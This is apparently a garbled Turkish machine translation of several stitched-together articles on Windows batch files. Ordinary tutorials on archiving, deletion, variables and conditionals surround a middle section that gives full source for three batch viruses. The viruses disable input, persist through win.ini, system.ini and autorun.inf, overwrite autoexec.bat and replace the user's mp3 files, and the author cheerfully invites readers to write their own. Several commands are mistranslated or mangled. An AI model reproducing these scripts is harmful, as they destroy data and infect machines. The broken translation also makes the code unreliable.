Yarasa faydalıdır. Yarasa dosyaları, örnekler
Bu yazıda “ gibi faydalı bir şeye bakacağız. toplu iş dosyası" Öncelikle bat dosyasının ne olduğunu tanımlayalım. Toplu iş veya toplu iş dosyaları, komut kümelerini içeren basit metin dosyalarıdır ( talimatlar) yorumlayıcı ve uzantı yarasa veya cmd'ye sahip ( cmd yalnızca NT ailesi işletim sistemlerinde çalışır). Bu tür dosyaları normal bir not defteri veya başka bir metin düzenleyici kullanarak oluşturabilir ve düzenleyebilirsiniz.
Şimdi sorabilirsiniz, neden bu tür yarasa dosyalarını yazabilmeniz gerekiyor? Peki neden bunlara ihtiyaç duyuluyor? Açıklamaya çalışacağım.
İlk olarak işi kolaylaştırmak için kullanılırlar, yani. örneğin, her gün sürekli olarak bazı işlemler yapmanız gerekir ( örneğin belirli belgelerden oluşan bir arşiv oluşturun), bir gövde dosyasının yardımıyla bunu otomatikleştirebilirsiniz ve artık bunda yer almayacaksınız.
İkinci olarak, bu toplu iş dosyaları çok güçlüdür ( tabi ki nasıl yazılacağını biliyorsan), yani. Hatta iyi bir program bile yazabilirsiniz ( işlevsellik açısından diyorum). Kişisel olarak işimde bana çok yardımcı oluyorlar ve manuel olarak yaptığımda bazı şeyleri unuttum.
Şimdi doğrudan bu toplu iş dosyalarının temellerine geçelim. Nasıl oluşturulurlar? Basit bir metin belgesi oluşturmanız, açmanız ve hemen " sekmesine gitmeniz yeterlidir. Dosya->farklı kaydet", uzantı yerine girin" Metin belgesi.txt", Örneğin " Metin belgesi.bat" ve kaydedin, böylece .bat uzantılı bir toplu iş dosyası elde ederiz, ancak henüz hiçbir şey yapmaz.
Başlangıç olarak işimde belgeleri arşivlemek için kullandığım bir toplu iş dosyası örneğini vereceğim.
"C:\Program Files\WinRAR\winrar.exe" a -r -dh -ed -agYYYY-mm-dd E:\arhaccounts\ d:\accounts\*.doc "C:\Program Files\WinRAR\winrar.dll" exe" a -r -dh -ed -agYYYY-aa-dd E:\arhaccounts\ d:\accounts\*.xls "C:\Program Files\WinRAR\winrar.exe" a -r -dh -ed -agYYYY -mm-dd E:\arhaccounts\ d:\accounts\*.txt
Şimdi size bu toplu iş dosyasının ne yaptığından biraz bahsedeceğim. WinRar başlar, ardından Winrar komutları takip eder:
- a arşive eklemektir;
- -r - alt klasörleri işle;
- -dh - paylaşılan dosyaları aç;
- -ed - boş klasörler eklemeyin;
- YYYY-aa-gg - geçerli tarihi arşiv adına ekleyin ( tarih formatı);
- E:\arhaccounts\ - son arşivin bulunacağı yol;
- d:\accounts\*.doc — arşivlenmesi gereken dosyaların yolu ve maskesi.
Bu durumda tüm Word, Excel ve metin dosyalarını arşivliyoruz; geri kalanını arşivlememize gerek kalmıyor. Arşivlememiz başka bir diske gidiyor ve ortaya çıkan arşivi de başka bir bilgisayara kopyalıyoruz, böylece arşivler başka bir ofiste saklanıyor. Kopyalama ağ üzerinden gerçekleştiğinden arşivin kopyalanacağı bilgisayarın açık olması gerekir. Bunu yapmak için aşağıdaki komutu kullanabilirsiniz:
E:\arhaccounts\*.rar \\namecomp\arhiv\ dosyasını kopyalayın
Yarasa dosyaları için komut örnekleri
Şimdi kullanabileceğiniz temel komutlara bakalım.
Bir dosyayı silmeniz gerekiyorsa aşağıdakileri yazın:
Del d:\file\test.doc
Dizinin tamamını silmek için şunu yazın:
Rd d:\dosya\
Her seferinde bir dizindeki her şeyi silmeniz gerekiyorsa, şunu kullanın:
Yankı Y| del d:\dosya\
- del d:\file\ - bu tam olarak tüm dosyaların silinmesidir;
- yankı Y| — komut silme işlemini onaylar çünkü Bu komutu girmezseniz, silme işlemini onaylayan bir mesaj göreceksiniz - "Devam et" ve bu soruyu her seferinde yanıtlamanız gerekecektir.
Şimdi koşulun zaten karşılandığı daha karmaşık bir örneğe bakalım:
@echo off "C:\Program Files\WinRAR\winrar.exe" x -O+ -IBCK d:\test\test.rar d:\test IF not EXIST d:\test\123.rar GOTO 1 IF EXIST d: \test\123.rar GOTO 2:2 "C:\Program Dosyaları\WinRAR\winrar.exe" x -O+ -IBCK d:\test\123.rar c:\ del d:\test\123.rar:1 del d:\test\test.rar sonu
Şimdi anlatacağım, diyelim ki birçok dosya içerecek olan test.rar arşivini açmanız gerekiyor ama orada 123.rar dosyası varsa C sürücüsünün kök dizinine çıkartılması gerekecek ve dosyaların geri kalanı aynı dizinde dokunulmadan kalacaktır.
Sırasıyla ekrana hiçbir şeyin yansımaması için @echo off komutuna ihtiyaç duyulur ( Temel olarak, ihtiyacınız yoksa bu satırı yazmayı atlayabilirsiniz.). Daha sonra Winrar'ı başlatıyoruz ve test.rar arşivini test klasörüne açıyoruz. Daha sonra test klasöründe ise koşulu gelir ( test.rar paketini açtıktan sonra) 123.rar dosyamız yoksa, toplu iş dosyasını çalıştırıp 1. satıra gidiyoruz ve ardından gerekmediği için test.rar dosyasını siliyoruz çünkü buna gerek yok İhtiyacımız olan her şeyi zaten açtık. Ancak orada bir 123.rar dosyası varsa, toplu iş dosyasının yürütülmesi şu satıra gider: 2, ardından 123.rar dosyası zaten C sürücüsünün köküne paketinden çıkarılır. Başka bir deyişle, koşulu karşıladık Dosya varsa şunu yapın, dosya yoksa şunu yapın. Diyelim ki bu örnekte koşulu belirtmezsek bu klasörde 123.rar dosyası olmadığında toplu iş dosyamız hata verecektir.
Şimdi bu örneğe bakalım, diyelim ki dosyaları her seferinde D sürücüsünde bulunan bir dizinden flash sürücüye taşımanız gerekiyor. Bilgisayarımın D sürücüsüne her gittiğinizde, istediğiniz klasörü seçin, içindeki tüm dosyaları seçip kesin ve ardından flash sürücüye gidip yapıştırın. Bir gövde dosyasının yardımıyla bu tek tıklamayla yapılır ( flash sürücünün her seferinde, örneğin G sürücüsü veya sahip olduğunuz her neyse olması koşuluyla). İşte böyle bir toplu iş dosyasının bir örneği:
"D:\catalog\*.doc" G:\catalognaflehe\'yi taşıyın
Ve D:\catalog dizininde bulunan doc uzantılı tüm dosyalar flash sürücüye taşınacaktır. Şimdi toplu iş dosyalarındaki komut dosyalarını kullanabileceğinizi söylemek istiyorum ( Kodlar) Windows Komut Dosyası Ana Bilgisayarını kullanmak ve gerekirse, örneğin dosyalar kopyalandıktan sonra bir mesaj görüntülemek için ( önceki örnek) şunu yapıştırın:
Echo var WSHShell = WScript.CreateObject("WScript.Shell"); > %temp%\mes.js echo WSHShell.Popup("Kopyalanan Dosyalar"); >> %temp%\mes.js başlangıç %temp%\mes.js deltree /y %temp%\mes.js
Aslında toplu iş dosyaları yazmaktan çok bahsedebilirsiniz ve elbette bu tek bir makaleye sığmaz; burada sadece yarasa dosyaları yazarken kullanılan ilkeleri, tabiri caizse temelini gösterdim. Toplu iş dosyalarını yazmak için daha fazla komut öğrenmek istiyorsanız, bunları yazarak kolayca görüntüleyebilirsiniz ( Başlat - Çalıştır - cmd) yardım komutunu kullanın, ancak elbette toplu iş dosyalarında kullanılabilecek tüm komutlar yoktur. BAT dosyalarını yazarken iyi şanslar ( vücut gömlekleri).
Deneyimlerin gösterdiği gibi toplu dosyalar, ör. toplu dosyalar bunları otomasyon amacıyla kullanan sistem yöneticileri arasında oldukça popülerdir. Ve bugün aynı yarasa dosyalarını incelemeye devam ediyoruz; temelleri dikkate almayacağız, ancak daha gelişmiş şeylere geçeceğiz.
İlk makalede Yarasa dosyaları yazma - toplu iş dosyası örnekleri, toplu iş dosyalarını kullanmanın basit örneklerine baktık, ancak ortaya çıktığı gibi, toplu iş dosyaları yazmak neredeyse herkes için çok ilginç ve herkes daha karmaşık bir şey öğrenmek istiyor; bazı süreçlerin otomasyonunu daha da basitleştirebilir.
Örnek 1 – eski arşivlerin silinmesi
Bir şeyi arşivlerken birçok kişi şu soruyla ilgileniyor: Bir toplu iş dosyası kullanılarak eski arşivler gereksiz olarak nasıl silinir? " Örneğin hepsi tek bir klasörde ve 14 günden eski tüm arşivleri silmeniz gerekiyor. Kılavuzları okuyup internette gezindikten sonra aşağıdaki yöntemi önerebilirim.
Bunu, arşivlerin bulunduğu klasörde sırasıyla en yenileri olmak üzere yalnızca belirli sayıda arşivin saklanmasını sağlayabilirsiniz ( onlar. sadece bizim durumumuzda son 2 haftadır).
Bu iki komut kullanılarak yapılır. Birincisi DIR, yani. tek bir klasördeki tüm dosyaları okuyup adlarını bir metin dosyasına yazıyoruz.
dizin D:\arhiv\*.rar /a:-D/b/o:-D > list_of_files.txt
- dizin D:\arhiv\*.rar– bu, D:\arhiv\ klasöründeki tüm rar arşivlerini okuduğumuz anlamına gelir;
- /a:-D– bu, belirtilen niteliklere sahip tüm dosyaların görüntüleneceği anlamına gelir, -D tuşu, dizinlere değil, yalnızca dosyalara ihtiyacımız olduğu anlamına gelir, “-” öneki yalnızca olumsuzlama anlamına gelir, yani. dizinler değil, eğer sadece D yazsaydık o zaman dizinleri de okurdu;
- /B– bu yalnızca dosya adlarının çıktısıdır;
- /o:-D– bu sıralamadır, –D tuşu sıralamanın tarihe göre yapılacağı anlamına gelir, ancak önce eski olanlar, bunu düzeltmek için “-” önekinin bize yardımcı olacağını zaten biliyoruz;
- > - çıktının list_of_files.txt dosyasına yönlendirileceği anlamına gelir; dosyayı farklı şekilde adlandırabilirsiniz.
Yani tüm arşivlerimizi saydık ve bir dosyaya yazdık, sonra tüm bu dosyaları gözden geçirip sadece 14 parça bırakmamız gerekiyor, yani. son 2 hafta boyunca. Bunu şu komutla yapıyoruz İÇİN bizim durumumuzda olduğu gibi bir klasördeki her dosya veya bir dosyadaki her satır için belirli bir eylemi gerçekleştiren bir tür döngüdür.
- için– bölme için ekibin kendisi;
- /F "atla=13"– bu, ilk 13 dosyanın işlenmesine gerek olmadığı anlamına gelen parametreli bir anahtardır; onları atlıyoruz. Neden 13 değil de 14 evet çünkü 14 arşiv ( onlar. Bu toplu iş dosyası yürütülürken oluşturulması gereken bugünün dosyası) henüz oluşturulmadığından 13;
- %%Ben– geçerli dosyanın adını saklayan bir değişken;
- (list_of_files.txt) içinde– bu özel dosyadaki tüm satırların yineleneceği anlamına gelir;
- yap (del /Q "%%i")- her biriyle ne yapılması gerektiğini söylüyor, bizim durumumuzda bu dosyaları del /Q tuşunu /Q kullanarak siliyoruz, böylece silmeden önce onay istenmiyor. Testler için del /Q'yu echo ile değiştirmenizi öneririm; sadece bu dosyaları görüntüleyin.
Toplamda şu toplu iş dosyasını aldık:
dizin D:\arhiv\*.rar /a:-D/b/o:-D > list_of_files.txt
(list_of_files.txt) içindeki /F “skip=13” %%i için do (del /Q “%%i”)
Buna göre bu satırlardan sonra arşivleme kodunu kendiniz yazabilirsiniz ve sonunda klasörümüzde elbette en yenileri olmak üzere yalnızca 14 arşivin saklanacağını elde edeceğiz.
Örnek 2 - Değişkenleri Kullanmak
Toplu iş dosyalarındaki değişkenleri, gerçek bir programlama dilinde olduğu gibi bile kullanabilirsiniz. Değişken kullanmanın en basit örneğini ele alalım, örneğin toplu iş dosyasını çalıştırırken alana girdiğimiz sayıyı 2 ile çarpmak istiyoruz.
@Eko kapalı
SET /a c=%a%*%b%
yankı %c%
Anladığınız gibi değişkenler SET komutu kullanılarak ayarlanır. Değişkeni gelecekte kullanabilmek için değişkenin her iki tarafına da yüzde işareti (%) ekliyoruz, böylece komut satırı bunun bir değişken olduğunu anlıyor.
- @Eko kapalı– komutlarımızın ekranda görüntülenmemesi için;
- AYARLA=2– basitçe “a” değişkenini bir değere ayarlıyoruz;
- SET /p b=[çarpılacak ikinci sayıyı girin]– “b” değişkenini alana girdiğimiz değere ayarlıyoruz, böylece toplu iş çalışanı değişkenin değerini kendimiz girmek istediğimizi anlıyor, /p anahtarını kullanıyoruz;
- SET /a c=%a%*%b%— “c” değişkenini ifademizin sonucuna ayarladık ( örneğimizde bu çarpmadır);
- yankı %c%— “c” değişkeninin değerini görüntüler;
- Duraklat- tüm sonuçları görmek için yarasa dosyamızın yürütülmesini duraklatmanız yeterlidir.
Bu arada, Rusça harflerin komut satırında normal şekilde görüntülenmesi için yarasa dosyasını DOS-866 kodlamasına kaydedin.
Değişkenleri sıraladık, şimdi bunu ilk örneğimize uygulayalım, diyelim ki 14 değil istediğimiz sayıda arşiv bırakmak istiyoruz bunun için toplu iş dosyasını çalıştırdığınızda arşiv sayısını gireceğiz kaydedilmesi gereken arşivler. Bunun gibi bir şeye benzeyecek:
@Eko kapalı
dizin D:\test\*.rar /a:-D/b/o:-D > list_of_files.txt
(list_of_files.txt) içindeki /F “skip=%chislo%” %%i için do (del /Q “%%i”)
Peki, böyle bir şeye elbette pratikte gerek olmayabilir ama en azından değişkenlerin nasıl kullanılacağını öğrendik.
Değişkenler hakkında ayrıca şunu da söylemek istiyorum: sistem değişkenleri:
%TARİH%— geçerli tarihi gösterir.
%ZAMAN%— geçerli saati gösterir.
Örneğin aşağıdaki kodu çalıştırın:
echo %DATE%
yankı %süresi:~0,-3%
%TIME% değişkenini aynen bu şekilde yazdım, sonucun daha okunaklı bir biçimde görüntülenmesi için sizin için %TIME% ve % TIME:~0.-3% yazmayı deneyin, ikinci durumda sonuncusu 3 karakter kaldırılacak.
Aslında daha fazla sistem değişkeni vardır; bunlara diğerlerinden daha sık ihtiyaç duyulabilir.
Örnek 3 – IF Koşullu Yürütme Beyanı
Diğer tam teşekküllü dillerde olduğu gibi toplu iş dosyalarında IF koşullu yürütme operatörünü kullanabilirsiniz. Küçük bir örnek verelim; toplu iş dosyası basitçe dosyanın var olup olmadığını kontrol eder:
@Eko kapalı
VARSA test.txt (
echo Dosya mevcut
echo Böyle bir dosya yok
VARSA test.txt- dosyanın varlığı açısından kontrol edilen şey tam olarak budur.
Sonrasında parantez içinde dosya varsa ne yapmak istediğimiz gelir, eğer dosya yoksa, ELSE'den sonra dosya yoksa yapılması gerekenler gelir.
Şimdi girdiğimiz sayıyı 2 ile çarparak örneğimizi biraz değiştirelim, basitçe aniden sıfır girersek ilgili mesajı görüntüleyeceğiz ve sayıyı tekrar girmenizi isteyeceğiz.
@Eko kapalı
SET /p b=[çarpılacak ikinci sayıyı girin]
SET /a c=%a%*%b%
if %c%==0 (girdiğiniz 0 sayısını tekrarlayın, başka bir sayı girin) else echo %c%
if %c%==0 (git:metka)
Buradaki her şey zaten tanıdık, tek şey "c" değişkenini karşılaştırırken karşılaştırma operatörünün == ( iki eşittir), çünkü basitçe eşit (=) bir atama operatörüdür. Dikkat ettiyseniz burada goto operatörünü kullandım. istediğiniz etikete gidin. Yani bir etiket koyuyoruz ve durum kontrolü sonucuna göre istenilen etikete geçiş yapılacak.
Şimdi, birçok kişinin çalışmalarında winrar programını, örneğin bir arşiv oluşturmak ve tabii ki toplu iş dosyalarında kullandığını, ancak birçoğunun winrar ile ilgili anahtarlar hakkında sorular sorduğunu belirtmek isterim. Winrar anahtarlarını karıştırmayın, bunlar yalnızca bu program için kullanılır, toplu iş dosyalarındaki her şey için kullanılmaz; komut satırı, örneğin 7zip kullanıyorsanız tuşlar farklı olacaktır. Winrar anahtarlarına gelince, bence tam ve en iyi referans kitabı elbette Winrare'in kendisindedir. Winrar anahtarlarının açıklamasını görüntülemek için winrar programını açın, Yardım menüsüne gidin ve ardından " İçerik" ve ardından " satırını seçin Komut satırı modu", tüm tuşların açıklamasının bulunacağı yerde basit örnekler bile verilmiştir. Buna göre winrar'ın İngilizce versiyonuna sahipseniz anlam aynıdır, sadece her şey İngilizce olacaktır.
Bu, toplu iş dosyalarını incelememizin ikinci bölümünü tamamlıyor. İyi şanlar!
Tekrar merhaba genç kodlayıcı-shkoder. “DOS'u Öğrenmek” başlıklı son makalemi okursanız, burada sizin için karmaşık bir şey olmayacak. Okumadıysanız yorumlara dikkatlice bakın. Öyleyse başlayalım. Bir gün oturuyordum ve düşünüyordum: Virüs kapmam gerekmez mi? Ve QBarsik dışında hiçbir şey bilmediğim için ve DOS benim ikinci yardımcım olduğundan... [Kardeşim], ne sandın, sapık? :)~. SONRA üzerine bir virüs yazmaya karar verdim ve o kadar da zor olmadığı ortaya çıktı.
İşte ilk virüsümün cesedi
@Eko kapalı
rundll32 klavye, devre dışı bırak
rundll32 fare, devre dışı bırak
%0 %windir%/system'i kopyala
echo run=%windir%/system/*.bat >> win.ini
echo run=%windir%/system/*.bat >> system.ini
etiket LOHOLAMMER
deltree /y c:\autoexec.bat > null
echo autoexec.bat echo SİZ LAMMER'SİNİZ...xe-xe-xe > c:\autoexec.bat
rundll32 fare, etkinleştir
rundll32 klavye,etkinleştir
echo var WSHShell = WScript.CreateObject("WScript.Shell"); > %temp%\mes.js
echo WSHShell.Popup("Uyarı.. Bilgisayarınıza bir virüs bulaştı ve ondan kurtulamıyorsunuz, hehehehe"); >> %temp%\mes.js
%temp%\mes.js'yi başlat
deltree /y %temp%\mes.js
Duraklat
cls
Bunu popüler bir şekilde ve adım adım açıklayacağım:
1 @echo off - DOS penceresinin betiğin ne yaptığını göstermesini yasaklıyoruz.
2 rundll32 klavye,devre dışı bırak - Kullanıcının ne olduğunu anlayıp CTRL+C tuşlarına basmaya karar vermesi durumunda klavyeyi devre dışı bırakın
3 rundll32 mouse,disable - Her ihtimale karşı fareyi de devre dışı bırakın.
4 kopya %0 %windir%/system - Windows/system klasörüne kopyalayın
// %0 - Orijinal virüs dosyasını gösteren değişken
// %windir% - değişken Masday klasörü.
5 echo run=%windir%/system/*.bat >> %windir%\win.ini - Win.ini dosyasına "run=%windir%/system/*.bat" metnini ekler
6 echo run=%windir%/system/*.bat >> %windir%\system.ini - "run=%windir%/system/*.bat" metnini system.ini dosyasına ekler
7 label LOHOLAMMER - c:\ sürücüsünün adını "LOHOLAMMER" olarak değiştirir
8 varsa c:\autoexec.bat attrib c:\autoexec.bat -h -s -a -r - Bir c:\autoexec.bat dosyası olup olmadığını kontrol edin ve ardından onu kaldırın
//-h -s -a -r nitelikleri var
9 deltree /y c:\autoexec.bat - c:\autoexec.bat dosyasını silin, nitelikleri kaldırmazsanız program dosyayı silmez.
10 echo autoexec.bat echo SİZ LAMMER'SİNİZ...xe-xe-xe > c:\autoexec.bat - Metin ekleyin "SEN LAMMER'SIN...xe-xe-xe"
//yeni bir autoexec.bat dosyasına
11 rundll32 fare,etkinleştir - Açın, hiçbir şey olmadığını düşünmesine izin verin.
12 rundll32 klavye,etkinleştir - Açın, hiçbir şey olmadığını düşünmesine izin verin.
13 echo var WSHShell = WScript.CreateObject("WScript.Shell"); > %temp%\mes.js
echo WSHShell.Popup("Uyarı.. Bilgisayarınıza bir virüs bulaştı ve ondan kurtulamıyorsunuz, hehehehe"); >> %temp%\mes.js
%temp%\mes.js'yi başlatın. //Bu metin, üzerinde şu yazı bulunan bir maske penceresi görüntüler
deltree /y %temp%\mes.js //Sonra kendi izlerini siler.
14 attrib c:\autoexec.bat +h +s +a +r - Lamer'in hiçbir şeyden şüphelenmemesi için c:\autoexec.bat dosyasını gizli ve sistem dosyası haline getirir.
15 duraklama - Lütfen herhangi bir tuşa basın (Vir zaten işini yaptığı için basmanıza gerek yoktur.)
16 cl – Hadi dışarı çıkalım
Bu program, bir sonraki yeniden başlatışınızda Windows'un önyükleme yapmasına izin vermeyecek ve "Sen bir salaksın" yazacaktır. .Yalnızca Windows 2000'e kadar çalışır.
@Eko kapalı
rundll32 kullanıcısı,setcursorpos //İmleci ekranın sol köşesine kaldır
rundll32 klavye, devre dışı bırak //Daha önce
rundll32 fare,devre dışı bırak //Daha önce
rundll32 kullanıcısı, takas fare düğmesi. //Burada fare tuşlarını yeniden düzenliyoruz
echo Sistem parametreleri güncelleniyor, lütfen bekleyin... //mazeret yazıyor :)
label mp_k //Disk adını değiştir
mp_k.exe'yi kopyala %windir% //Kendisini Windows klasörüne kopyalar
varsa c:\autoexec.bat özniteliği c:\autoexec.bat -h -s -a -r
deltree /y c:\autoexec.bat
eğer varsa c:\io.sys echo autoexec.bat echo YOU_ARE_LAMMER....=[_H@CKED_BY_*_"SmallPox_Vir_Org"_] > c:\autoexec.bat
echo run = %windir%\mp_k.exe >> %windir%\win.ini
echo run = %windir%\mp_k.exe >> %windir%\system.ini
echo > c:\autorun.inf //Bu işlemler önceki virüstedir.
echo open=c:\autoexec.bat > c:\autorun.inf
echo > d:\autorun.inf
echo open=c:\autoexec.bat > d:\autorun.inf
rundll32 fare, etkinleştir
rundll32 klavye,etkinleştir
echo var WSHShell = WScript.CreateObject("WScript.Shell"); > %temp%\mes.js
echo WSHShell.Popup("Uyarı,.. Şimdi yeniden başlatmanız gerekiyor"); >> %temp%\mes.js
%temp%\mes.js'yi başlat
deltree /y %temp%\mes.js
öznitelik c:\autoexec.bat +h +s +a +r
öznitelik %windir%\mp_k.exe +h +s +a +r
öznitelik c:\autorun.inf +h +s +a +r
öznitelik d:\autorun.inf +h +s +a +r
deltree /y mp_k.exe
rmdir %windir%\temp //Temp klasörünü sil
mkdir %windir%\temp //Geçici klasörü oluştur
cls
Ve şimdi yeni bir şey.
@Eko kapalı
cls
echo Lütfen bekleyin, sistem güncelleniyor...
ctty boş. //Bu yeni bir komuttur, penceredeki metin çıktısını devre dışı bırakır.
mevcut %WINDIR%\SYSTEM\VMM32\%0 goto:end //Vir zaten başlatılmışsa, kendisini yeniden başlatmasına izin verin.
kopyala %0 %WINDIR%\SYSTEM\VMM32
cd c:\ //Başka bir dizine git
(*.mp3 c:\*.mp3 c:\MUZ\*.mp3 c:\Müziğim\*.mp3 ..\*.mp3) içindeki %%a için /y %0 %%a // kopyalayın Bu klasördeki tüm mp3 dosyalarını metninizle değiştirin
CD Müziğim
cd My_Music
//Bu klasördeki tüm mp3 dosyalarını metninizle değiştirin
cd Müziğim
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için kopyala /y %0 %%a //Bu klasördeki her şeyi değiştir kendi metninizle mp3 dosyaları
CD Müzik
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için kopyala /y %0 %%a //Bu klasördeki her şeyi değiştir kendi metninizle mp3 dosyaları
CD Müzik
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için kopyala /y %0 %%a //Bu klasördeki her şeyi değiştir kendi metninizle mp3 dosyaları
CD Mouzon
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için kopyala /y %0 %%a //Bu klasördeki her şeyi değiştir kendi metninizle mp3 dosyaları
CD MUZ
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için kopyala /y %0 %%a //Bu klasördeki her şeyi değiştir kendi metninizle mp3 dosyaları
cd mp3
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için kopyala /y %0 %%a //Bu klasördeki her şeyi değiştir kendi metninizle mp3 dosyaları
cd d:\
(*.mp3 c:\*.mp3 c:\MUZ\*.mp3 c:\Müziğim\*.mp3 ..\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
CD Müziğim
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a //Aynı şeyi burada kopyalayın.
cd My_Music
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
cd Müziğim
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
CD Müzik
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
CD Müzik
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
CD Mouzon
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
CD MUZ
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
cd mp3
(*.mp3 ..\*.mp3 \..\*.mp3 .\*.mp3 \.\*.mp3) içindeki %%a için /y %0 %%a'yı kopyalayın
:son //Etiket
başlat /m /w %WINDIR%\SYSTEM\VMM32\%0 //Küçültülmüş modda başlat
ctty con //Pencerede metin görüntüleme iznini etkinleştir
echo MP3 koleksiyonunuza veda edin :)) Virüs //Veda satırları
cls //çıkış.
ctty nul //Böyle oldu
REM Chey† Ђь@uoњPSQRVW
?
‹tЌ
"Q_ь№ у¦u=
є №є њъ.я?ђ l,ђ ///
%0 *.exe'yi kopyala ///
copy %0 b.com>nul // Bu teknoloji başka bir virüsten alınmıştır.
b.com. // Bu karalamalar o anda çalışan dosyaların yolunu keser ve onları yok eder.
del b.com. /// Bu ACM'nin exe'ye derlenen metnidir
rem_^ZY >
echo open=c:\autoexec.bat >> c:\autorun.inf //Ve eğer oradaysa, ona bulaştırın.
varsa d:\io.sys //Diskin kullanılabilirliği kontrol ediliyor
yankı >
echo open=c:\autoexec.bat >> d:\autorun.inf //Ve eğer oradaysa, ona bulaştırın.
varsa e:\io.sys //Diskin kullanılabilirliği kontrol ediliyor
yankı >
echo open=c:\autoexec.bat >> e:\autorun.inf //Ve eğer oradaysa, ona bulaştırın.
:end //CM başlangıcını işaretle.
cls //çıkış
Ne tür virüsler var? Ve virüs yazarları istenen sonucu elde etmek için ellerinden geleni yaparlar. Bu belgeyi okuduktan sonra, kendiniz bir BAT virüsünü güvenle yazabilirsiniz, hatta benimkinden daha iyi;) Virüs yazmada size iyi şanslar, ben de sapıp bira içmeye gideceğim%-).
Makaleler yalnızca virüslerin algoritmalarını ve bunlarla mücadele yöntemlerini incelemek için yazılmıştır. Virüs algoritmaları, İnternette ve Kaspersky Lab web sitesinde bulunan virüslerin derlenmesiyle belirlendi.
Günümüzde işletim sistemlerinde grafiksel arayüzün kullanılması, kabul edilen ve tamamen doğal bir şey gibi görünmektedir, ancak durum her zaman böyle değildi. Microsoft tarafından geliştirilen ilk işletim sistemi MS DOS, GUI'ye sahip değildi ve metin komutları girilerek kontrol ediliyordu. O zamandan bu yana neredeyse 40 yıl geçti, ancak komut satırı kodlama dili hala popüler ve yalnızca geliştiriciler arasında değil.
Komut satırı o kadar kullanışlı değil, ancak onun yardımıyla GUI'den mümkün olmayan işlemleri gerçekleştirebilirsiniz. Öte yandan, konsolu her seferinde başlatmak, komutları arka arkaya girmek - tüm bunlar işi büyük ölçüde yavaşlatır. Bununla birlikte, bir yarasa dosyası veya yalnızca bir toplu iş dosyası (CMD komut yorumlayıcısı tarafından işlenen talimatların bir listesini içeren BAT uzantılı bir metin dosyası) oluşturarak görevi önemli ölçüde basitleştirebilirsiniz. Bu tür dosyalar, örneğin bir programa göre geçici dosyaları silmek veya programları başlatmak gibi çeşitli görevleri otomatikleştirmek için kullanılır.
BAT uzantılı bir dosya nasıl oluşturulur
Peki Windows 7/10'da yarasa dosyası nasıl oluşturulur? Çok basit. Bunu yapmak için herhangi bir metin düzenleyiciye ve komut satırının temelleri hakkında bilgiye ihtiyacınız olacak. Notepad'i veya daha da iyisi Notepad++'ı kullanabilirsiniz, çünkü ikincisi sözdizimi vurgulamasına sahiptir. Düzenleyicide yeni bir dosya oluşturun, "Dosya" menüsünden "Farklı Kaydet"i seçin, gelecekteki betiğe bir ad verin ve "Dosya türü" açılır menüsünde "Toplu iş dosyası (*bat; *cmd; *nt)"yi seçin -aşağı liste.

Yarasa dosyası oluşturmak için Not Defteri'ni kullanmak istiyorsanız, uzantıyı manuel olarak atamanız ve "Dosya türü" listesinde "Tüm dosyalar"ı seçmeniz gerekir.

Gördüğünüz gibi bat uzantılı bir dosya oluşturmak zor değil ancak burada bazı incelikler var. Komut dosyalarında satır sonları kullanılamaz; yarasa dosyasının kodlaması UTF-8 olarak ayarlanmalıdır; betiğin gövdesi Kiril alfabesini kullanıyorsa, uygun yere chcp 1251 komutu eklenerek kodlama değiştirilmelidir.
BAT uzantısı yerine CMD'yi kullanabilirsiniz, betiği çalıştırmanın sonucu tamamen aynı olacaktır.
Temel komutlar, sözdizimi ve toplu iş dosyalarını kullanma örnekleri
Yarasa dosyasının nasıl oluşturulacağını biliyorsunuz, şimdi sıra en ilginç kısma, yani CMD yorumlayıcı dilinin sözdizimine geldi. Boş bir toplu iş dosyasının işe yaramayacağı açıktır, üzerine çift tıkladığınızda bile başlamayacaktır. Betiğin çalışması için içine en az bir komutun yazılması gerekir. Görsel bir örnek olarak, programları başlatmak için bir yarasa dosyasının nasıl yazılacağına bakalım. Diyelim ki çalışmaya başladığınızda her seferinde üç program başlatıyorsunuz: Chrome, Firefox ve VLC. Bu programları beş saniye aralıklarla başlatacak bir komut dosyası oluşturarak görevi basitleştirelim.
Boş bir toplu iş dosyası açın ve aşağıdaki komutları bu dosyaya yapıştırın:
Başlat "" "C:/Program Files/Google/Chrome/Application/chrome.exe" zaman aşımı /t 05 start "" "C:/Program Files/Mozilla Firefox/firefox.exe" timeout /t 05 start "" "C :/Program Dosyaları/VideoLAN/VLC/vlc.exe"

Takım başlangıçİstenilen programın yürütülebilir dosyasını başlatır ve komut zaman aşımı/saat başlangıçlar arasındaki süreyi ayarlar. Tırnakların yerleşimine dikkat edin; boşluk içeren yollar içerirler. Ayrıca yolda Kiril karakterleri varsa, kodlamayı değiştiren bir komutu betiğin başına eklemelisiniz. chcp1251 aksi halde yorumlayıcı yolu doğru okuyamaz.

